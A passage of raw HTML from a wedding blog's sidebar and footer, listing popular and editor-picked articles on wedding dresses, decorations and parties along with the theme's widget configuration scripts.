                <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-324x235.jpeg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-324x235.jpeg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Wedding season is just around the corner, and you are excited for your wedding. You want your guests to have a great time. If...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/" rel="bookmark" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-wpel-link="internal">Dapper or Disaster? 8 Signs You Need a New Suit</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T11:35:13+07:00" >October 25, 2023</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/"  rel="bookmark" class="td-image-wrap " title="Dapper or Disaster? 8 Signs You Need a New Suit" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-324x235.jpg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-324x235.jpg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                
When you buy a new suit, it’s an investment that you hope to last as long as it can. Yet, the day comes when...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_11 td_block_widget tdi_31 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"custom_title":"Popular","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m10_tl":"","m10_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_31","block_type":"td_block_11","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_block_11";
block_tdi_31.post_count = "5";
block_tdi_31.found_posts = "344";
block_tdi_31.header_color = "#";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "69";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular</span></h4></div><div id=tdi_31 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/"  rel="bookmark" class="td-image-wrap " title="Most Popular Wedding Dress Trends 2019" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/" rel="bookmark" title="Most Popular Wedding Dress Trends 2019" data-wpel-link="internal">Most Popular Wedding Dress Trends 2019</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T21:58:45+07:00" >August 9, 2019</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Every lady is dreaming of her wedding and, of course, in her dreams besides a prince she sees a sumptuous wedding dress. Tastes differ,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/" rel="bookmark" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-wpel-link="internal">15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/dewi/" data-wpel-link="internal">Dewi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T16:53:02+07:00" >July 26, 2022</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    
Roowedding.com - Spring and summer is the best time to hold weddings. There are many benefits to having a wedding during this season, especially...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Roowedding.com - Every bride wants their appearance in wedding looks extravagant. So, what kind of model design you like? Here I will give you...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/"  rel="bookmark" class="td-image-wrap " title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20122'%3E%3C/svg%3E" alt="Outdoor Wedding Decoration" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/09/Wedding-Decoration-Outdoor.jpg"  width="218" height="122" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Outdoor Wedding Decoration" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/09/Wedding-Decoration-Outdoor.jpg"  width="218" height="122" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/" rel="bookmark" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-wpel-link="internal">Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/roowriter/" data-wpel-link="internal">Carla Stuart</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-08T20:04:03+07:00" >September 8, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    A wedding is an event of a lifetime. It&#039;s the moment where you start your life with a new family of your own. But,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/"  rel="bookmark" class="td-image-wrap " title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="halloween wedding ideas" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/08/halloween-wedding-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="halloween wedding ideas" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/08/halloween-wedding-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/" rel="bookmark" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-wpel-link="internal">Halloween Wedding Ideas | A Unique and Creepy Wedding Concept</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-29T20:05:04+07:00" >August 29, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    A wedding is the happiest moment for lovers. It is the moment that someone will be waiting for. But, most people just apply the...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_33 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_block_7";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "344";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "115";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_33 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/"  rel="bookmark" class="td-image-wrap " title="Evening Colic: Why It Happens and How to Soothe Your Baby" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/" rel="bookmark" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-wpel-link="internal">Evening Colic: Why It Happens and How to Soothe Your Baby</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T22:40:29+07:00" >January 6, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:53:33+07:00" >July 20, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T09:22:47+07:00" >June 22, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "344";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "115";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/"  rel="bookmark" class="td-image-wrap " title="Most Popular Wedding Dress Trends 2019" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/" rel="bookmark" title="Most Popular Wedding Dress Trends 2019" data-wpel-link="internal">Most Popular Wedding Dress Trends 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T21:58:45+07:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

